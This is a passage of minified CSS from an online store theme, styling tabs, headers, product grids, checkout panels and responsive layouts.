strong{height:20px;display:block;position:relative;z-index:2}.argento-tabs>.item.content,.argento-tabs:not(.argento-tabs-initialized)>*>.block-content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.argento-tabs>.item.content:before,.argento-tabs>.item.content:after{content:'';display:table}.argento-tabs>.item.content:after{clear:both}.argento-tabs>.item.content.active{display:block}.argento-tabs>.item.title,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title{margin:0 -1px 0 0}.argento-tabs>.item.title>.switch,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title strong{font-weight:bold;line-height:40px;font-size:1.4rem;color:#666;text-decoration:none;background:#eee;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 25px 1px 25px}.argento-tabs>.item.title>.switch:visited{color:#666;text-decoration:none}.argento-tabs>.item.title>.switch:hover{color:#666;text-decoration:none}.argento-tabs>.item.title>.switch:active{color:#000;text-decoration:none}.argento-tabs>.item.title:not(.disabled)>.switch:focus,.argento-tabs>.item.title:not(.disabled)>.switch:hover{background:#f6f6f6}.argento-tabs>.item.title:not(.disabled)>.switch:active,.argento-tabs>.item.title.active>.switch,.argento-tabs>.item.title.active>.switch:focus,.argento-tabs>.item.title.active>.switch:hover,.argento-tabs:not(.argento-tabs-initialized)>*:first-child>.block-title strong{background:#fff;color:#000;text-decoration:none}.argento-tabs>.item.title.active>.switch,.argento-tabs>.item.title.active>.switch:focus,.argento-tabs>.item.title.active>.switch:hover,.argento-tabs:not(.argento-tabs-initialized)>*:first-child>.block-title strong{padding-bottom:2px}.argento-tabs>.item.content,.argento-tabs:not(.argento-tabs-initialized)>*>.block-content{background:#fff;margin-top:52px;padding:35px 25px 35px 25px;border:0;border-top:1px solid #ccc}.argento-tabs:not(.accordion)>.item.title>.switch{border-color:transparent;margin-top:9px}.argento-tabs:not(.accordion)>.item.title.active>.switch,.argento-tabs:not(.accordion)>.item.title.active>.switch:focus,.argento-tabs:not(.accordion)>.item.title.active>.switch:hover{border-color:#ccc;z-index:3;padding-top:8px;padding-bottom:4px;margin-top:0}.argento-tabs>.item.title,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title{cursor:pointer}.argento-tabs>.block{margin:0}.argento-tabs>.widget{clear:none}.abs-argento-wide-primary-action .actions-toolbar .primary{width:100%}.abs-argento-wide-primary-action .actions-toolbar .primary .action,.abs-argento-wide-primary-action .actions-toolbar .primary .button{width:100%}.abs-argento-wide-primary-action .actions-toolbar .primary button+button{margin-top:10px}.page-wrapper{max-width:none;margin:0px auto;box-shadow:0 0 10px rgba(0,0,0,0.2)}.page-layout-1column .filter .swatch-attribute-options{margin:0;padding:5px 10px}.md-flex{display:flex}.flex-row{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;width:100%}.flex-col>div+div,.flex-col-left>div+div,.flex-col-center>div+div,.flex-col-right>div+div{margin-left:10px}.flex-col.nowrap,.flex-col-left.nowrap,.flex-col-center.nowrap,.flex-col-right.nowrap{min-width:0}.flex-col-left{margin-right:auto}.flex-col-center{padding:0 10px;margin:0 auto}.flex-col-right{margin-left:auto}.flex-grow-1.flex-col-left{justify-content:flex-start}.flex-grow-1.flex-col-center{justify-content:center}.flex-grow-1.flex-col-right{justify-content:flex-end}.flex-grow-1{align-items:center;display:flex;flex:1}.flex-grow-none{flex:none}.header.panel>.header.links>li.welcome::before{content:' ';display:inline-block;min-height:1em}.header.panel>.header.links>li.welcome a{color:#555;text-decoration:underline}.page-header .switcher.customer,.page-header .panel.wrapper .switcher.customer{display:inline-block;white-space:nowrap;margin-left:10px}.page-header .switcher.customer .toggle,.page-header .panel.wrapper .switcher.customer .toggle{padding-right:12px;cursor:pointer}.page-header .switcher.customer .toggle .text,.page-header .panel.wrapper .switcher.customer .toggle .text{display:none}.page-header .switcher.customer .options .action.toggle::after,.page-header .panel.wrapper .switcher.customer .options .action.toggle::after{content:'\f007';color:#757575;font-size:22px;margin-left:6px}.page-header .switcher.customer .options .action.toggle a:hover,.page-header .panel.wrapper .switcher.customer .options .action.toggle a:hover,.page-header .switcher.customer .options .action.toggle a:active,.page-header .panel.wrapper .switcher.customer .options .action.toggle a:active{text-decoration:none}.page-header .switcher.customer .options .action.toggle:hover::after,.page-header .panel.wrapper .switcher.customer .options .action.toggle:hover::after{color:#333}.page-header div.wishlist{display:inline-block}.page-header div.wishlist a:hover,.page-header div.wishlist a:active{text-decoration:none}.page-header div.wishlist .text{display:none}.page-header div.wishlist .icon{font-style:normal;display:inline-block;text-decoration:none}.page-header div.wishlist .icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#757575;content:'\f004';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.page-header div.wishlist .icon:hover:before{color:#333}.page-header div.wishlist .icon:active:before{color:#333}.header.content{padding-left:20px;padding-right:20px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:after,.minicart-wrapper .action.showcart.active:after{line-height:30px}.block-search{z-index:90}.block-search input{font-size:inherit}.block-search .action.search:before{line-height:30px}.block-search .control{position:static;border-bottom:none}.customer-welcome .action.switch{color:inherit}.customer-welcome .action.switch:hover,.customer-welcome .action.switch:focus{color:inherit}.customer-welcome .action.switch:after{font-size:14px;line-height:inherit}.page-header.configurable .header.content{padding-top:20px;padding-bottom:20px}.page-header.configurable .header.content .nav-sections{margin-bottom:0}.page-header.configurable .switcher{float:none;order:initial;margin-right:0}.page-header.configurable .header.links{margin:0;padding:0;list-style:none none}.page-header.configurable .header.links>li{display:inline-block;vertical-align:top}.page-header.configurable .header.links>li{margin:0 0 0 15px}.page-header.configurable .header.links>li>a{color:#555}.page-header.configurable .logo{max-width:none;margin:0 auto}.page-header.configurable .header.bottom{max-width:1280px;margin:0 auto}.page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .field.search{left:0;right:auto}.page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .action.close{left:330px}.page-header.configurable .flex-col-left .switcher .options ul.dropdown,.page-header.configurable .flex-col-left .minicart-wrapper .block-minicart{left:0;right:auto}.page-header.configurable .flex-col-left .switcher .options ul.dropdown:before,.page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:before{left:10px;right:auto}.page-header.configurable .flex-col-left .switcher .options ul.dropdown:after,.page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:after{left:9px;right:auto}.page-footer{padding-bottom:0}.footer.content .links{padding:0}.footer.content .links>li{font-size:14px;margin:0 0 8px}.footer.content ul{padding-right:30px}.navigation li{margin:0}.flex-row .nav-sections{width:100%}.flex-row .nav-sections>.nav-sections-items{position:static}.nav-sections>.nav-sections-items{position:relative}.navigation .parent>a{display:inline-block;text-decoration:none}.navigation .parent>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\f105';font-family:'FontAwesome';margin:0 0 0 3px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.navigation .parent>a:after{float:right;line-height:normal}.navigation .parent.level-top>a:after{content:'\f107'}.navigation .parent.level-top>a:after{float:none;vertical-align:baseline}.navigation .parent .ui-menu-icon::after{display:none !important}.nav-sections.is_stuck{z-index:505}.minicart-wrapper .block-minicart{width:300px}.page-products.page-layout-1column .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item{width:calc(100%/4 - 15px - 0.1px)}.page-products .products-grid .product-item,.products-grid .product-item,.block.widget .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.page-products.page-layout-3columns .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.block.crosssell .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.page-layout-1column .block.upsell .products-grid .product-item,.page-layout-1column .block.related .products-grid .product-item{width:calc(100%/4 - 15px - 0.1px)}.block.upsell .products-grid .product-item,.block.related .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.page-layout-3columns .block.upsell .products-grid .product-item,.page-layout-3columns .block.related .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.modes-mode{border-color:#d8d8d8}.modes-mode:last-child{border-right:1px solid #d8d8d8}.products-grid .product-item-actions{display:table;width:100%}.products.wrapper.list .product-reviews-summary{margin:0 0 15px}.wishlist-index-index .product-item-inner{position:static;border:none;padding:0;background:transparent;box-shadow:none;display:block}.wishlist-index-index .product-item-inner .comment-box{margin-top:0}.filter .block-subtitle{padding-left:0;padding-right:0}.page-layout-1column.page-with-filter .column.main{padding-top:36px}.page-layout-1column .toolbar-products{box-sizing:border-box}.page-layout-1column .filter.block{border:0;margin:20px 0}.page-layout-1column .filter-options-title{background-color:transparent;border:1px solid #ccc;border-radius:3px;padding:7px 10px}.page-layout-1column .filter-options-title:after{position:static;margin-left:7px}.page-layout-1column .filter-options-content{padding:6px;border-radius:2px;box-shadow:0 3px 17px rgba(0,0,0,0.15);border:0}.page-layout-1column .filter-options-item{margin-right:10px}.page-layout-1column .filter-options-item.active{z-index:4}.page-layout-1column .filter-options-item.active::before{border-bottom-color:#fff;bottom:0}.page-layout-1column.emulate-1column-filters .block.filter{margin:0}.page-layout-1column.emulate-1column-filters .filter-content{margin:0}.sidebar .product-items .product-item-info{padding:0}.sidebar .product-items .product-item-info .product-item-photo{position:static;max-width:75px;clear:left}.sidebar .product-items .product-item-info .product-item-details{text-align:left}.breadcrumbs~.page-main>.messages .message{margin-top:0}.block.newsletter .field.newsletter{max-width:none}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:none}.jumbotron .stub{border-width:31px 51px 0;margin-left:-51px}.jumbotron .stub:after{border-width:30px 50px 0;top:-31px;margin-left:-50px}.jumbotron .cover .triangle{border-bottom-width:30px}.jumbotron .cover .left{border-right:49px solid transparent}.jumbotron .cover .right{border-left:49px solid transparent}.stub~.container,.stub+.h2{padding-top:15px}.cover~.container{padding-bottom:25px}.argento-float-photo{float:right;margin:-35px -25px -35px 10px;max-width:45%;position:relative}.product.data.items.accordion .argento-float-photo{margin:-10px -10px 0 10px}.product.data.items.expanded .argento-float-photo{margin:-2rem -0.5rem 0 10px}.is_stuck.box-tocart{background:#fff !important;box-shadow:0 0 8px rgba(0,0,0,0.2) !important;margin:0 !important;padding:10px 0 0 !important;position:fixed !important;bottom:auto !important;left:0 !important;right:0 !important;width:100% !important}.is_stuck.box-tocart .box-tocart-inner:before,.is_stuck.box-tocart .box-tocart-inner:after{content:'';display:table}.is_stuck.box-tocart .box-tocart-inner:after{clear:both}.is_stuck.box-tocart .field.qty{margin:0}.is_stuck.box-tocart .action.tocart,.is_stuck.box-tocart .action.tocart:not(:last-child){margin-bottom:0}.is_stuck .product-info-sticky{float:left;align-items:center;display:flex;justify-content:space-between;max-height:52px;width:57%}.is_stuck .product-info-sticky .info-inner{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.is_stuck .product-info-sticky .photo{display:inline-block;vertical-align:middle}.is_stuck .product-info-sticky .photo img{max-height:52px;vertical-align:top}.is_stuck .product-info-sticky .name{vertical-align:middle}.is_stuck .product-info-sticky .price-box{display:none;padding:0}.is_stuck .product-info-sticky .price-box .price-container>span{margin:0;font-size:1.8rem}.is_stuck .product-info-sticky .price-box .price-container .price{font-size:1.8rem;font-weight:bold}.is_stuck .box-tocart-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding:0 20px 10px;width:auto}.is_stuck .fieldset{float:right;margin:0;width:40%}.is_stuck .fieldset:last-child{margin:0}.is_stuck.box-tocart .field.qty,.is_stuck.box-tocart .actions>*{display:none}.is_stuck.box-tocart .actions .tocart{display:inline-block;white-space:nowrap}.checkout-cart-index .cart-summary .block.discount .label{display:none}.page-layout-checkout:not(.firecheckout) .header.content,.page-layout-checkout:not(.firecheckout) .page-main{max-width:1024px}.page-layout-checkout .page-header .header.content{padding-top:15px;padding-bottom:15px}.page-layout-checkout .logo{margin:0}.page-layout-checkout .page-main{padding-top:15px}.opc-sidebar{margin:0}.opc-block-summary{padding:0}.opc-block-shipping-information{padding:0}.shipping-policy-block.field-tooltip{top:12px}.page-layout-checkout:not(.firecheckout) .opc-wrapper .opc,.page-layout-checkout:not(.firecheckout) .opc-sidebar{background:#fff;border:1px solid #f2f5f7;border-radius:4px;box-shadow:0 2px 6px -5px rgba(0,0,0,0.1);padding:25px 35px;box-sizing:border-box}.page-layout-checkout .opc-wrapper .step-title,.page-layout-checkout .opc-block-summary>.title{font-weight:bold}.page-layout-checkout .modal-popup .modal-title,.page-layout-checkout .modal-popup .modal-footer{border-color:#eaeaea}.page-layout-checkout .authentication-dropdown{top:calc(100% + 3px);border-color:#f2f5f7;border-radius:4px}.page-layout-checkout .authentication-dropdown .modal-inner-wrap{border-radius:4px}.product-info-main .product.data.items #product-review-container,.product-info-main .product.data.items .review-add{float:none;width:100%}.product-info-main .product.data.items #product-review-container .review-item:first-child{padding-top:0}.product-info-main .product.data.items #product-review-container .review-item:last-child{padding-bottom:30px}.product-info-main .product.data.items #product-review-container .review-toolbar{margin:0}.product-info-main .product.data.items #product-review-container .review-toolbar .pages{padding:0}.product-info-main .product.data.items .review-fieldset{margin-bottom:20px}.product.featured-attributes{display:block}.products.grid .product.featured-attributes{margin-top:10px}.captcha-image .captcha-reload{margin-left:-10px}.cms-elements .page-main .contents ol{column-count:3}.image-block.element .info,.image-block.element .picture{width:50%}.image-block.element .info{padding:3em}.image-block.element.right{flex-direction:row}.image-block.element.left{flex-direction:row-reverse}.background-divider.element>img{display:inline}.background-divider.element .content{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border-radius:4px}.element.icon-text-small .icons{padding:4em}.element.icon-text-small .icons .item{width:49%}.element.icon-text-big{flex-direction:row;justify-content:space-around}.element.icon-text-big .item{width:30%;margin:20px 1%;padding:4em 3em 6em}.element.icon-text-top .block-title{margin-bottom:15px}.element.icon-text-top .block-title [role="heading"]{font-weight:600;font-size:false}.element.icon-text-top .content{flex-direction:row;justify-content:space-around}.element.icon-text-top .content .item{width:30%;margin:20px 2%;padding:4em 4em 6em}.element.product-info .product-item-info{flex-direction:row-reverse;justify-content:space-evenly;align-items:center}.element.product-info .product-item-info>div,.element.product-info .product-item-info>.product-item-photo{max-width:500px}.element.products-grid .block-title [role="heading"]::after,.element.products-slider .block-title [role="heading"]::after{display:inline-block}.element.bio{flex-direction:row}.element.bio .item{width:30%;margin-bottom:10px}.element.pricing .block-title .heading{font-size:4.8rem}.element.pricing .block-content{flex-direction:row;padding:4em}.element.pricing .block-content .price-block{width:32%}.element.news .block-title{margin-bottom:2em}.element.news .block-title [role="heading"]{font-weight:600}.element.news .content .post-list{flex-direction:row}.element.news .content .post-list li.item{flex-direction:row;width:49%}.element.news .content .post-list li.item .post-image{display:inline-block;width:48%}.element.news .content .post-list li.item .post-image img{display:block}.element.news .content .post-list li.item .post-content{width:52%;padding:15px 15px 15px 40px}.element.testimonial-single .testimonials-slider .block-content .swiper-container .swiper-slide{max-width:none}.element.testimonial-single .testimonials-slider .block-content .swiper-button-prev,.element.testimonial-single .testimonials-slider .block-content .swiper-button-next{display:none}.element.testimonial-single .testimonials-slider .block-content .swiper-button-prev{left:-5px}.element.testimonial-single .testimonials-slider .block-content .swiper-button-next{right:5px;left:auto}.element.testimonial-single .testimonials-slider .block-content figure.testimonial{display:flex;margin:0;border-radius:4px}.element.testimonial-single .testimonials-slider .block-content figure.testimonial .author{transform:none;top:auto;bottom:80px;position:absolute;left:0;text-align:left}.element.testimonial-single .testimonials-slider .block-content figure.testimonial img{border-radius:4px;order:-1;z-index:1;width:auto;height:auto;transform:none;position:static;max-width:350px}.element.testimonial-single .testimonials-slider .block-content figure.testimonial::before{display:none}.element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote{text-align:left}.element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote::before{display:block;position:absolute;content:"\201D";font-weight:normal;top:auto;margin-top:-10px;z-index:2;left:auto}.element.testimonial-single .testimonials-slider .block-content figure.testimonial .testimonial-message{position:relative}.page-header.configurable .header.content{padding:7px 15px 10px}.page-header.configurable .block-search,.page-header.configurable .minicart-wrapper{order:unset}.page-main .page-title-wrapper .page-title{margin-top:3.5rem}.breadcrumbs+.page-main .page-title-wrapper .page-title{margin-top:1.5rem}.page-header .panel.wrapper{border:none}.page-header .block-search{order:10;margin-top:1px}.page-header .nav-sections{flex-grow:1}.header.content{padding:7px 15px 10px;display:flex;flex-wrap:nowrap;align-items:center}.logo{margin-top:0;margin-bottom:0;flex-shrink:0}.compare.wrapper{float:left;margin:0 15px}.minicart-wrapper{order:20}.block.newsletter{max-width:none}.page-header .nav-sections{float:right;margin-bottom:5px}.page-header .navpro-menu{justify-content:flex-end}.modes-mode:hover:before{color:#4a4a4a}.modes-mode.active:before{color:#303030}.cms-index-index .page-header{z-index:499}}@media all and (min-width:769px),print{.pagebuilder-mobile-only{display:none !important}}@media all and (min-width:1024px),print{.breeze-gallery.vertical:not(.opened){flex-direction:row;align-items:flex-start;justify-content:flex-end}.breeze-gallery.vertical:not(.opened) .thumbnails{flex-direction:column;flex-wrap:nowrap;order:-1;max-height:550px;margin:0 5px 0 0;padding-right:10px;padding-bottom:0;overflow-y:overlay}.cookie-settings-cols3 .cookie-group{width:calc(33% - 7px)}.cookie-settings-cols4 .cookie-group{width:calc(25% - 7px)}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 25px}.order-links .item strong{padding:1px 25px 2px 25px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}.page-products.page-layout-1column .products-grid .product-item,.page-layout-1column .products-grid .product-item,.wishlist-index-index.page-layout-1column .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item{width:calc(100%/4 - 15px - 0.1px)}.page-products .products-grid .product-item,.products-grid .product-item,.wishlist-index-index .products-grid .product-item,.block.widget .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.page-products.page-layout-3columns .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.wishlist-index-index.page-layout-3columns .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:calc(100%/3 - 15px - 0.1px)}.block.crosssell .products-grid .product-item{width:calc(100%/4 - 15px - 0.1px)}.page-layout-1column .block.upsell .products-grid .product-item,.page-layout-1column .block.related .products-grid .product-item{width:calc(100%/6 - 15px - 0.1px)}.block.upsell .products-grid .product-item,.block.related .products-grid .product-item{width:calc(100%/5 - 15px - 0.1px)}.page-layout-3columns .block.upsell .products-grid .product-item,.page-layout-3columns .block.related .products-grid .product-item{width:calc(100%/4 - 15px - 0.1px)}.page-products .products-grid .product-items{margin-left:-15px}.page-products .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products .products-grid .product-item:nth-child(3n + 1),.page-products .products-grid .product-item:nth-child(4n + 1){margin:0 0 15px 15px}.page-products .products-grid .product-item.swiper-slide,.page-products.page-layout-1column .products-grid .product-item.swiper-slide,.page-products.page-layout-3columns .products-grid .product-item.swiper-slide{margin:0}.block.widget .products-grid .product-items{margin-left:-15px}.block.widget .products-grid .product-items.swiper-wrapper{margin-left:0}.block.widget .products-grid .product-item,.block.widget .products-grid .product-item:nth-child(4n + 1),.page-layout-1column .block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1),.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin:0 0 15px 15px}.block.widget .products-grid .product-item.swiper-slide,.page-layout-1column .block.widget .products-grid .product-item.swiper-slide{margin:0}#product-review-container:empty+.review-add{width:100%}.opc-wrapper .shipping-address-item{width:50%}.image-block.element .info{padding:6em}.background-divider.element .content{padding:50px 35px 40px}.background-divider.element .content .block-title [role="heading"]{font-size:4.2rem}.background-divider.element .content .block-title .subtitle{font-size:2.4rem}.element.icon-text-small{flex-direction:row}.element.icon-text-small .description{width:35%;padding:6em;background-position:15% 95%}.element.icon-text-small .icons{width:65%}.element.icon-text-big .item{padding:4em 4em 6em}.element .testimonials-slider .block-content .swiper-container .swiper-slide{max-width:400px;transition:margin-top .2s ease}.element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote{font-size:2.4rem}.page-products .products-grid:not(.swiper-container) .product-items .product-item,.block.widget .products-grid:not(.swiper-container) .product-items .product-item{position:relative;overflow:hidden;height:380px;border:1px solid #eee;box-shadow:none;background-color:#fff}.page-products .products-grid:not(.swiper-container) .product-items .product-item:before,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:before{content:' ';display:block;height:15px;position:absolute;left:0;right:0;bottom:0;z-index:3;background:linear-gradient(rgba(255,255,255,0) 0%, rgba(255,255,255,0.8) 100%);pointer-events:none}.page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-info,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info{padding:10px;overflow:hidden;transition:box-shadow .1s ease-in-out}.page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner{display:none}.page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-name,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-products .products-grid:not(.swiper-container) .product-items .product-item:hover,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover{z-index:4;border:none;overflow:visible}.page-products .products-grid:not(.swiper-container) .product-items .product-item:hover:before,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover:before{background:none}.page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info{border:1px solid #e2e2e2;overflow:visible;height:auto;position:absolute;left:0;right:0;top:0;z-index:3;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.2);padding:10px}.page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner{display:block}.page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name,.block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name{white-space:normal}.cms-index-index .page-products .products-grid:not(.swiper-container) .product-items .product-item,.cms-index-index .block.widget .products-grid:not(.swiper-container) .product-items .product-item{border:none;box-shadow:none}.cms-index-index .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info,.cms-index-index .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info{border:none}.page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-actions,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-actions{margin-bottom:0}.page-products .products-grid:not(.swiper-container) .product-items .product-item .actions-primary,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-primary{text-align:left}.page-products .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary,.block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary{text-align:right}.product-item.swiper-slide{border:1px solid #eee}.product-item-info{width:auto}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 0 0;position:static;top:auto}.sidebar .product-items .product-item-details{margin-left:0}}.lib-modal-popup .modal-inner-wrap{transform:translateY(20px);transition:all .2s}.lib-modal-popup~.modals-overlay{transition:opacity .2s;opacity:0}.lib-modal-popup._show~.modals-overlay{opacity:1}.lib-button{text-transform:uppercase;line-height:16px}.lib-button-primary{text-transform:uppercase;line-height:16px}.abs-revert-secondary-color{text-transform:uppercase;line-height:16px}.abs-action-button-as-link{text-transform:none;text-shadow:none;font-size:inherit;font-family:inherit}.abs-action-button-as-link:focus,.abs-action-button-as-link:active{text-shadow:none}.abs-action-button-as-link:hover{text-shadow:none}.lib-main-navigation-desktop .navigation li{position:relative}.lib-main-navigation-desktop .navigation .level0>.level-top{text-transform:uppercase;font-family:"Roboto",sans-serif}.lib-breadcrumbs{min-height:17px}.abs-actions-addto:before{font-size:16px;line-height:16px}.header.panel>.header.links.header-cms-links{float:left}.header.panel>.header.links.header-cms-links>li{margin:0 15px 0 0}.header .header-cms-content{float:left;margin:-10px 20px 0}.header.wrapper.is_stuck{box-shadow:0 0 8px rgba(0,0,0,0.2);background:#fff}.block.crosssell .product-item-info,.block.upsell .product-item-info,.block.related .product-item-info{width:auto}.column.main .products-grid .product-items{margin-left:-15px}.column.main .products-grid .product-item:nth-child(n){margin:0 0 15px 15px;padding:0}.column.main .products-grid .product.swiper-slide{margin:0}.rating-summary .rating-result{text-align:left}@media (max-width:900px){.sidebar .product-items .product-item-info .product-item-photo{width:35px;margin-right:5px}.sidebar .product-items .product-item-details{margin-left:40px}}@media (min-width:1025px){#product-review-container{float:left;width:60%}#product-review-container .review-item:last-child{padding-bottom:0}.review-add{float:right;width:35%;position:relative}}@media (min-width:768px) and (max-width:1023px){.argento-tabs>.item.title>.switch,.product.data.items>.item.title>.switch,.argento-tabs:not(.argento-tabs-initialized)>*>.block-title strong{padding-left:15px;padding-right:15px}}@media (min-width:768px) and 